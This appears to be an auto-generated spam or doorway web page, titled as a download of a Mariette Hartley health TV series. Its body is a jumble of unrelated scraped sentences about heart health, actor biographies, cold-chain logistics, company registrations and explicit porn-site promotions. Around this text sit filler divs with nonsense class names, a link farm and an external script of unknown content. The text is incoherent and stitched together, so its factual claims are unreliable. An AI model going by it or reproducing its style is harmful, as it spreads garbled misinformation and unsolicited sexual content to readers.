

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gicalmahal.web.app/1008.html
body_size: 4263
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gicalmahal.web.app/1008.html" /><title>Healthy solutions with mariette hartley season 2 download series</title><script src="https://gicalmahal.web.app/txyt4yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- texthotshar --><div class="foufockmo"></div><!-- naetlebcons --><div class="meospelmouff"></div><div class="diodseler" id="biotexli"></div><!-- lainise --><div class="nanicsu"></div><!-- thabergrant --><div class="dilmeli" id="trimbufria"></div><div class="formipo" id="cychide"></div><!-- primsulcoa --><div class="itknocid"></div><!-- ningrunha --><h1>Healthy solutions with mariette hartley season 2 download series</h1><!-- texthotshar --><div class="foufockmo"></div><!-- naetlebcons --><div class="meospelmouff"></div><div class="diodseler" id="biotexli"></div><!-- lainise --><div class="nanicsu"></div><!-- thabergrant --><div class="dilmeli" id="trimbufria"></div><div class="formipo" id="cychide"></div><!-- primsulcoa --><div class="itknocid"></div><!-- ningrunha --><!-- sforesex --><div class="namispdesc" id="crosalcor"></div><p>Healthy with hart articles and podcasts focusing on healthy. Our practice follows a patient centered model of care with a personalized reievew of. The healthy hearties surrey group meets once per month at st pauls church, east molesey. The registered agent on file for this company is dabbs, karl l and is located at 8048 westchester pl, montgomery, al 36117. Most approaches to healthy eating dwell on calories, carbohydrates, fats, and proteins. Mariette hartley is an emmy awardwinning and five times nominated best actress. Gail hartley, np is a nurse practitioner in orange, ca. From the beginning, mariette hartley seemed to have it all. Secure logistics solutions keep your sensitive cargo safe. Hartley has a younger brother, paul, who is a writer the seventh tool and research philosopher. Julie dybbro is a practicing family medicine doctor in olympia, wa. The christian science monitor is an international news organization that delivers thoughtful, global coverage via its website, weekly magazine, online daily edition, and email newsletters. Choose from 500 different sets of exam 2 chapter 4 adult health flashcards on quizlet.</p> <p>And now, for the first time ever, all 69 episodes from its seven seasons and all. Lettuce, bell pepper, and shrimp topped with salsa verde and chipotle hot sauce. Teen tracy delicious hd 1080p play highdefinition hd 16. We aim to reduce the disparities that exist in heart disease among various groups through education, outreach, prevention, and intervention. Beyond that, hartley has been an advocate for mental health issues. What are the release dates for healthy solutions with. Bright side has compiled a list of rules that you would do better to ignore if you want to eat clean food. Watch tracy delicious hd porn videos for free, here on pornhub. Healthy solutions with mariette hartley 2001 pain 627 was released on. Columbo is by far one of the greatest tv series thats ever been made and it. See more ideas about tv series, movie tv and favorite tv shows. Translation services are available in over languages. After dialing 811, you will be connected with an english speaking health service navigator. Sophie hartley is about a little girl who is not wanting to get any older and does not really care.</p> <p>Jan 19, 2016 repin so we can keep the board alive and enjoy full length documentaries. If you go to a restaurant to celebrate, check out our hearthealthy tips for dining out. C using envirotainer and passive temperature assuring thermal blankets to provide controlled room temperature from 1525. Download premium images you cant get anywhere else. Healthy heart hartley is a health and fitness limited company. Hartley health and wellness associate llc located in canton,ga. The original series zarabeth 1969 the outsider mary smith 1969. Is mariette hartley related to justin hartley answers. Feb 06, 1994 it was a twoyear act of love for both of us, ms.</p> <p>Heart healthy definition is conducive to a healthy heart and circulatory system. Caroline in the city the rosie odonnell show snitch. See more ideas about susan sullivan, castle tv and castle tv series. Breaking the silence is one actresss surprising, powerful memoir of family secrets and personal courage, told with earthiness, spirit, humor, and unabashed honesty. Health shows are a particularly lucrative business for the companies. Healthy with hart articles and podcasts focusing on. Powerful personal films from young directors, showing skill and understanding beyond their years. The companys filing status is listed as exists and its file number is 314950. Healthy solutions with mariette hartley tv series tv. Hartley was born in new york city, the daughter of mary polly ickes nee watson, a manager and saleswoman, and paul hembree hartley, an account executive. Are justin hartley and mariette hartley related answers. See more ideas about documentaries, picture movie and watch free full movies. Watch the march of the penguins in the arctic, a spectacular safari to africa, or an amazing visit to the australian outback.</p> <p>Your health series volunteer contact us financial assistance program audited financial statements financial statement form 990 paying for your care. Getting started contributor zone contribute to this page. Our cold chain solutions include dedicated temperaturecontrolled flights, trucks and storage facilities. Mariette hartley full list of movies and tv shows in theaters, in production and. When you dial 811 or 711 for the deaf and hard of hearing, you can request health information services in languages other than english. No other sex tube is more popular and features more tracy delicious hd scenes than pornhub. Watson, an american psychologist who established the psychological school of behaviorism. Healthy solutions with mariette hartley tv series 2001. Download it once and read it on your kindle device, pc, phones or tablets. Get the webmd daily newsletter for health tips, wellness updates and more. It was great to see so many and we had a lot of new faces this month which was great to see.</p> <p>Healthy hearties be fit, healthy and happy with a heart. Browse all mhc episodes below, starting with the newest. Prepare a romantic candlelit dinner at home using one of our hearthealthy recipes. Mariette hartley attends the didi hirsch mental health services 2017 erasing the stigma. You are in the right place and thank you for visiting. War and peace book 2 follows the characters through the civil war. Learn exam 2 chapter 4 adult health with free interactive flashcards. We have developed industry specific solutions to ensure that your sensitive healthcare freight is delivered safely, securely, within compliance and on time worldwide. Learning to live a wellness based lifestyle one day at a time. I have bought this series quite a few times over the years to give away as gifts. Now you can continue to look for the solutions in the standard ways we mentioned and try to figure out on your own, moving from one person, to the next, to the next.</p> <p>But in a number of cases, the replacement doesnt lead us anywhere close to healthy eating. Quickly compare more nurse practitioners in your area. At healthy heart series, we strive to educate people about heart mortality rate and the complications that lead to cardiac arrests. Hearthealthy definition is conducive to a healthy heart and circulatory system. Dominatrix danielle maye enjoys an ass licking from chloe toy. Jan 01, 20 sophie hartley is about a little girl who is not wanting to get any older and does not really care. Healthy solutions with mariette hartley tv series 2001 on imdb. With philip hersh, millie capellan, mariette hartley, anita sax. Mix morning show cohost kathy hart focuses on healthy living through diet, alternative medicine and ecofriendly options. Mariette hartley biography, pictures, credits,quotes and more. Mariette hartley professional biography mariette hartley is an emmy awardwinning and five times nominated best actress. To get service in another language, simply state the language you are looking for example say.</p> <p>Use features like bookmarks, note taking and highlighting while reading simply wellness. Healthlink bc, your provincial health line, is as close as your phone or the web any time of the day or night, every day of the year. Our practice follows a patient centered model of care with a personalized reievew of the patients medical, social, and spiritual needs. Prepare a romantic candlelit dinner at home using one of our heart healthy recipes. Healthy solutions with mariette hartley 2001 episode list. Jan 01, 2001 with philip hersh, millie capellan, mariette hartley, anita sax. Db schenker offers active cooling solutions from 2 8. Teen tracy delicious hd 1080p play highdefinition hd 16 min. We aim to reduce the disparities that exist in heart disease among various groups through education, outreach, prevention, and. Mariette hartley was born mary loretta, a name she dislikes, in weston, connecticut. Tyler perrys the oval and sistas will be the first tv series to return back to. Emmy awardwinning actress mariette hartley is currently recurring on. Browse through our impressive selection of porn videos in hd quality on any device you own.</p> <p>Shauna hartley, lisw is a provider in albuquerque, nm. This site aims to help you become healthier, fitter and have a happy, healthy heart. Hartley said of the bookwriting process, which involved ms. Db schenker healthcare solutions your reliable partner in healthcare with db schenker healthcare solutions we offer special solutions for sensitive cargo that requires special handling and monitoring along the entire transport chain within a temperaturecontrolled environment. Healthy solutions with mariette hartley tv series 2001 imdb. Mariette hartley list of movies and tv shows tv guide. Learning to live a wellness based lifestyle one day at a time kindle edition by weaver bs, ma, cft, christopher. Two actors overcome their troubled pasts to move strongly into the future. Healthy solutions with mariette hartley 2001 st johns wort 619 was released on. Giving back is a healthy habit that will boost your mood and beat stress. Shop our online assortment of exclusive products and top brand names from the comfort of your home. If you go to a restaurant to celebrate, check out our heart healthy tips for dining out. Healthy solutions with mariette hartley season 6 imdb.</p> <p>Db schenker healthcare solutions the reliable delivery of healthcare products can be lifesaving. Marie hartes most popular series is the mccauley brothers. Discover the growing collection of high quality most relevant xxx movies and clips. Regulatory ema requirements and industry standards. Llc is an alabama domestic limitedliability company filed on july 28, 2014. Sophie hartley and the facts of life by stephanie greene. She has established herself as an enduring star on stage, in five television series, countless television movies, and more than a dozen feature films. Three winning films with international perspectives on mental health. Lynettes healthy solutions being the best healthy version.</p> <p>Hearthealthy definition of hearthealthy by merriamwebster. Her adventurous stage career has embodied the works of chekhov and shakespeare as well as musicals, and she has. Healthy solutions with mariette hartley tv series 2001 cast and crew credits, including actors, actresses, directors, writers and more. Thank you so much for those who came to the april healthy hearties meeting. Marie harte has 156 books on goodreads with 142149 ratings. Her sincerity really comes through oncamera, and shes so dedicated to what she does that she personally researches every topic features on the show. Watch the march of the penguins in the arctic, a spectacular safari to africa, or an.</p> <p>At db schenker we take this responsibility seriously. Hartley health and wellness associate, llc provide patients with comprehensive evaluations of all body systems and create a plan care based on individual needs. Healthy solutions with mariette hartley kate brasher. Instead of creating lists of restrictions and good and bad foods, i coach my clients to explore basic improvements and implement gradual changes during our work together. Jonathan frakes, genie francis, terri garber, mariette hartley, rya kihlstedt, tom noonan, james read, stan shaw.</p> <p>Ask a date to volunteer with you at a local charity. We have a broad range of services that we offer to clients of all ages and abilities that gives them the tools to achieve their health and fitness goals. As these pieces accumulate, my clients find the changes collectively create a much. The series touches real lives, and so does mariette, enthuses healthy solutions coexecutive producer patty elliott. Those who care about their bodies often try substituting harmful foods with healthy ones. Mary loretta hartley, dite mariette hartley, est une actrice americaine nee le 21 juin 1940 a weston, connecticut etatsunis.</p><!-- texthotshar --><div class="foufockmo"></div><!-- naetlebcons --><div class="meospelmouff"></div><div class="diodseler" id="biotexli"></div><a href="https://gicalmahal.web.app/82.html">82</a> <a href="https://gicalmahal.web.app/931.html">931</a> <a href="https://gicalmahal.web.app/597.html">597</a> <a href="https://gicalmahal.web.app/1240.html">1240</a> <a href="https://gicalmahal.web.app/719.html">719</a> <a href="https://gicalmahal.web.app/635.html">635</a> <a href="https://gicalmahal.web.app/1237.html">1237</a> <a href="https://gicalmahal.web.app/893.html">893</a> <a href="https://gicalmahal.web.app/1433.html">1433</a> <a href="https://gicalmahal.web.app/1339.html">1339</a> <a href="https://gicalmahal.web.app/1266.html">1266</a> <a href="https://gicalmahal.web.app/270.html">270</a> <a href="https://gicalmahal.web.app/1577.html">1577</a> <a href="https://gicalmahal.web.app/1098.html">1098</a> <a href="https://gicalmahal.web.app/783.html">783</a> <a href="https://gicalmahal.web.app/622.html">622</a> <a href="https://gicalmahal.web.app/271.html">271</a> <a href="https://gicalmahal.web.app/102.html">102</a> <a href="https://gicalmahal.web.app/1081.html">1081</a> <a href="https://gicalmahal.web.app/119.html">119</a> <a href="https://gicalmahal.web.app/729.html">729</a> <a href="https://gicalmahal.web.app/1238.html">1238</a> <a href="https://gicalmahal.web.app/1460.html">1460</a> <a href="https://gicalmahal.web.app/822.html">822</a> <a href="https://gicalmahal.web.app/856.html">856</a> <a href="https://gicalmahal.web.app/1523.html">1523</a> <a href="https://gicalmahal.web.app/199.html">199</a> <a href="https://gicalmahal.web.app/867.html">867</a> <a href="https://gicalmahal.web.app/1541.html">1541</a> <a href="https://gicalmahal.web.app/548.html">548</a> <a href="https://gicalmahal.web.app/1104.html">1104</a> <a href="https://gicalmahal.web.app/471.html">471</a> <a href="https://gicalmahal.web.app/1225.html">1225</a> <a href="https://gicalmahal.web.app/327.html">327</a> <a href="https://nussomyde.web.app/1266.html">1266</a> <a href="https://thylpaitralvoi.web.app/1461.html">1461</a> <a href="https://prosexconmi.web.app/176.html">176</a> <a href="https://phadidazzhen.web.app/570.html">570</a> <a href="https://pewarpafens.web.app/1141.html">1141</a> <a href="https://sindfrizwardpi.web.app/284.html">284</a> <a href="https://ivtidembie.web.app/1138.html">1138</a><!-- texthotshar --><div class="foufockmo"></div><!-- naetlebcons --><div class="meospelmouff"></div><div class="diodseler" id="biotexli"></div><!-- lainise --><div class="nanicsu"></div><!-- thabergrant --><div class="dilmeli" id="trimbufria"></div><div class="formipo" id="cychide"></div><!-- primsulcoa --><div class="itknocid"></div><!-- ningrunha --><!-- sforesex --><div class="namispdesc" id="crosalcor"></div><!-- platbecon --><!-- tranlapi --><!-- razpalo --><div class="lypsbrunout" id="keytranin"></div></body></html>